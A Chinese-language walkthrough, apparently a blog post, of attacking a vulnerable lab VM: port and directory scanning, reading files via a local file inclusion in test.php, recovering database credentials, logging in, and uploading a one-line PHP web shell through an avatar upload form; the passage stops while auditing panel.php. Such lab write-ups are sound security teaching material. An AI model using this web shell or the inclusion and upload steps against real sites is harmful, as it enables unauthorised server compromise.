0x01靶机信息

虚拟机:VMware 16 Pro

网络环境:NET模式

ip获取方式:自动获取

0x02信息收集



主机和服务探测

在虚拟机中搭建好环境后,因为是NET模式,所以直接在本地使用nmap进行主机IP和端口探测







使用浏览器访问web页面,根据提示“show me your SQLI skills”推测首页存在sql注入,先不管他,继续扫描目录收集更多目标站点信息。





目录扫描

先使用御剑进行目录扫描

在使用dirb进行目录扫描

0x03实际操作

先返回主页面尝试弱口令,发现没什么用。。。尝试SQL注入,使用SQLMAP跑了一下,也没什么反应,这就有点尴尬了



逐一访问之前探测出来的页面,在访问到test.php时,尝试传参?file=/etc/passwd,没有响应,于是开启bp抓包,更改GET为POST,读出了一些东西



依次读取扫描出来得目录,在读取到c.php时,发现了账号密码



Phpmyadmin登陆界面:



使用账号密码登录,发现另外一个账号密码

conn = mysqli_connect("127.0.0.1","billu","b0x_billu","ica_lab");

返回web页面,使用得到得账号密码登录



OK,登录成功



选择Add user,发现上传点

上传一句话木马

<?php @system($_GET['cmd']);?>

上传成功





将panel.php下载进行代码审计,发现load参数可以包含除add和show之外的任何文件

